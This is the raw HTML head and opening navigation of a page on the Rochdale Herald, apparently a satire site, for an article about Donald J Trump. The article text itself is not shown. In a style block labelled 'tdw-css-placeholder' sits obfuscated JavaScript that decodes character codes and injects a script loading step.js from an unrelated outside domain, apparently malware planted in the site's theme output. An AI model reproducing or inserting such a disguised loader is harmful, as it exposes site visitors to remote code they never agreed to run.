<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/?amp">
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="8dd548f554";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/international/",
                    "name": "International News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/international/america/",
                    "name": "America"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/",
                    "name": "The &#8216;J&#8217; is for Genius, confirms Donald J Trump"                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-26999 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack j-genius-confirms-donald-j-trump global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Monday, January 19, 2026
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5360"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5361"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5362"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
